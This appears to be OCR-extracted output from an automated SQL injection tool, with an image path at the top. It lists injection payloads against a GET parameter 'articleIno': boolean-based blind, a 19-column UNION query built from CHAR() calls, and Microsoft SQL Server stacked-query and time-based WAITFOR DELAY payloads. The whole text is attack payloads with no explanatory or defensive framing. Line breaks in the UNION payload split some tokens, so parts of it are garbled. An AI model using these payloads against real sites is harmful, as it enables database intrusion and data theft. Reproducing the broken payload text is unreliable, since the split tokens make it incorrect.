 sts:
---
Place: GET
Parameter: articleIno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleIno=1253 AND 9107=9107
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: articleIno=1253 UNION ALL SELECT NULL,CHAR(58) CH
CHAR(120) CHAR(58) CHAR(119) CHAR(122) CHAR(88) CHAR(110) CHA
R(119) CHAR(112) CHAR(72) CHAR(70) CHAR(58) CHAR(97) CHAR(112
),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
L,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: articleIno=1253; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: articleIno=1253 WAITFOR DELAY '0:0:5'--